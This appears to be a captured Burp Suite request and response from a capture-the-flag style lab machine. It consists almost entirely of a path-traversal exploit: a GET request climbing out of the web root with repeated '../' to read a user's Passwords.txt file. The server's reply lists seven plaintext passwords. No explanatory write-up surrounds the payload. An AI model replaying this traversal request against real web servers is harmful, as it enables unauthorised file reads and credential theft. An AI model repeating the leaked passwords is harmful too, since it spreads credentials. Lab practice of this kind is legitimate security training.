 Request
Raw Params Headers Hex
GET /../../../../../../../../../../../../users/Nathan/desktop/Passwords.txt HTTP/1.1
Host: 10.10.10.184
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Cookie: dataPort=6063
Connection: close
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex
HTTP/1.1 200 OK
Content-type: text/plain
Content-Length: 156
Connection: close
AuthInfo:
1nsp3ctTh3Way2Mars!
Th3r34r3To0M4nyTrait0r5!
B3WithM30r4ga1n5tMe
L1k3B1gBut7s@W0rk
0nly7h3y0unGWi11F0l10w
IfH3s4b0Utg0t0H1sH0me
Gr4etN3w5w17hMySk1Pa5$